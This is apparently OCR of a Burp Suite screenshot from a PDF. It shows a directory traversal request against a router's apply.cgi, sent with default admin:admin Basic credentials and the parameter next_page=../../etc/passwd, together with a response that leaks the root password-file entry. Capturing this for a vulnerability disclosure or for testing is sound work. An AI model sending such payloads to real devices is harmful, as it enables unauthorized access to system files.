 Target
Host: 192.168.178.199 Go Cancel
Port: 80 Use HTTPS < >
Request
Raw Params Headers Hex
POST /apply.cgi HTTP/1.1
Host: 192.168.178.199
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:16.0) Gecko/20100101 Firefox/16.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de-de,de;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://192.168.178.199/Wireless_Basic.asp
Authorization: Basic YWRtaW46YWRtaW4=
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
submit_type=wsc_method2&change_action=gozila_cgi&next_page=../../etc/passwd
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 Ok
Server: httpd
Date: Thu, 01 Jan 1970 00:06:51 GMT
Cache-Control: no-cache
Pragma: no-cache
Expires: 0
Content-Type: text/html
Connection: close
root::0:0:root:/:/bin/sh